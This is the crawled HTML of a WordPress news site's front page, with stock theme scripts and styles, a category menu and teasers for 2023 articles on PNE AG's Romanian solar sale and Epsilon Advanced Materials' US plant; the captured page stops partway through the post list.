

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hodoninsko.net/?page_id=A967055
body_size: 12235
content:
 <!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hodoninsko.net/xmlrpc.php" />
	<title>hodoninsko.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="hodoninsko.net &raquo; Feed" href="https://hodoninsko.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="hodoninsko.net &raquo; Comments Feed" href="https://hodoninsko.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hodoninsko.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://hodoninsko.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wpforms-gutenberg-form-selector-css'  href='http://hodoninsko.net/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tie-css-base-css'  href='http://hodoninsko.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='http://hodoninsko.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css'  href='http://hodoninsko.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css'  href='http://hodoninsko.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css'  href='http://hodoninsko.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='http://hodoninsko.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<script type='text/javascript' src='http://hodoninsko.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://hodoninsko.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hodoninsko.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hodoninsko.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://hodoninsko.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="home blog wrapper-has-shadow block-head-2 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav" style="line-height:82px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
						<div class="header-layout-1-logo" >
							
		<div id="logo" class="text-logo" style="margin-top: 13px;">

			
			<a title="Hodoninsko.net" href="https://hodoninsko.net/">
				<div class="logo-text">Hodoninsko.net</div><h1 class="h1-off">Hodoninsko.net</h1>			</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu" role="menubar"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://hodoninsko.net/category/business/">Business</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://hodoninsko.net/category/headline/">Headlines</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://hodoninsko.net/category/environment/">Environment</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://hodoninsko.net/category/technology/">Technology</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://hodoninsko.net/">
				<input id="search-input"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':true,'excerpt_length':'20','read_more':true,'read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-525 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tie-standard">

	
			<a aria-label="PNE AG sells five Romanian solar photovoltaic projects to TotalEnergies" href="https://hodoninsko.net/pne-ag-sells-five-romanian-solar-photovoltaic-projects-to-totalenergies/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Uncategorized</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/07/pne-ag-sells-five-romanian-solar-photovoltaic-projects-to-totalenergies-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of PNE AG sells five Romanian solar photovoltaic projects to TotalEnergies" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">July 4, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/pne-ag-sells-five-romanian-solar-photovoltaic-projects-to-totalenergies/">PNE AG sells five Romanian solar photovoltaic projects to TotalEnergies</a></h2>

						<p class="post-excerpt">Non-profit giant, PNE has successfully consented with TotalEnergies Renewables SAS on selling five photovoltaic solar projects in Romania. Apparently, the&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/pne-ag-sells-five-romanian-solar-photovoltaic-projects-to-totalenergies/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-520 post type-post status-publish format-standard has-post-thumbnail category-uncategorized tie-standard">

	
			<a aria-label="EAM to infuse 650M to establish manufacturing plant in the U.S." href="https://hodoninsko.net/eam-to-infuse-650m-to-establish-manufacturing-plant-in-the-u-s/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Uncategorized</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://hodoninsko.net/wp-content/uploads/2023/06/eam-to-infuse-650m-to-establish-manufacturing-plant-in-the-u-s-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of EAM to infuse 650M to establish manufacturing plant in the U.S." loading="lazy" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://hodoninsko.net/author/puja-more/" class="author-name tie-icon" title="Puja More">Puja More</a></span></span></span><span class="date meta-item tie-icon">June 27, 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://hodoninsko.net/eam-to-infuse-650m-to-establish-manufacturing-plant-in-the-u-s/">EAM to infuse 650M to establish manufacturing plant in the U.S.</a></h2>

						<p class="post-excerpt">Epsilon Advanced Materials (EAM), a leading battery material maker has reportedly announced that it would invest USD 650 million (nearly&hellip;</p>
				<a class="more-link button" href="https://hodoninsko.net/eam-to-infuse-650m-to-establish-manufacturing-plant-in-the-u-s/">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-517 post type-post status-publish format-standard has-post-thumbnail category-headline tie-standard">

	
